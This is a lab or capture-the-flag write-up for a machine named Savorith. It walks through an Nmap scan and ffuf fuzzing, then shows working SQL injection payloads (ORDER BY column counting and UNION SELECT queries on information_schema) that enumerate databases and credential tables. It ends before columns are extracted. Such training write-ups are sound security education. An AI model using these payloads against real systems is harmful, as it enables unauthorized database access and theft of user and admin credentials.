Introduction

This write-up refers to the Savorith machine. The tested environment was based on real-world scenarios found in corporate infrastructures. If you need support, please open a ticket in the support channel on the Discord server.

Reconnaissance
The port scan performed with Nmap identified the following open TCP ports: 21 (FTP), 22 (SSH), and 80 (HTTP).

nmap -p- --open --min-rate 1200 172.16.6.76 -sVC -vvv



When accessing port 21 (FTP), an active service was identified. Login was not possible because no username and password credentials were available.



When accessing port 80 (HTTP), an active web service was identified displaying the homepage titled Savorith.



Directory fuzzing was performed on the web application, identifying the directories /login, /register and /admin.
ffuf -u http://<ip-machine>/FUZZ -w big.txt -c -t 100



A new user was registered in the application.


Login was performed using the newly created user.






While analyzing the application, a View Product button was identified. When triggered, it displayed detailed product information.



In the application URL, a parameter named id was identified, used to specify which product would be displayed.



Since the id parameter identifies products stored in the database, SQL Injection testing was performed to check for input validation flaws. A single quote character (') was inserted into the parameter to attempt to break the SQL query and validate the vulnerability.

The test confirmed the existence of a SQL Injection vulnerability in the application, allowing execution of SQL queries in the database. It was also identified that the application uses MySQL as its database management system.


To begin exploiting the SQL Injection, it was necessary to determine the number of columns returned by the original query. The ORDER BY command was used, incrementing values sequentially (1, 2, 3...) until the application returned an error, indicating the exact number of columns.

' order by 1 -- -
' order by 2 -- -
. . .
' order by 8 -- - # retornou erro

From value 8 onward, the command returned an error, indicating that the application has 7 columns in total.



With this information, the UNION SELECT command was used to combine SQL queries and extract data from the database.
Next, enumeration of all databases on the server was performed by querying information_schema, a default MySQL database containing metadata about all other databases, tables, columns, and system structures. The LIMIT command was used to retrieve records sequentially.

' union select 1,schema_name,3,4,5,6,7 from information_schema.schemata limit 0,1-- -



Changing LIMIT to 1,1 identified the default database performance_schema. With 2,1, the savorith_db database was discovered.





The databases information_schema and performance_schema are system defaults. The savorith_db database was user-created, so it was selected for table extraction.
To extract tables from savorith_db, a query was performed on information_schema using table_schema to filter tables from the specific database. Enumeration was performed by incrementing the LIMIT value.

' union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema='savorith_db' limit 0,1-- -



Four tables were extracted from the database: the first table admin_logins (LIMIT 1,1), the second table navbar_buttons (LIMIT 2,1), the third table products (LIMIT 3,1), and the fourth table users (LIMIT 4,1).

Next, the columns from the admin_logins and users tables were extracted.
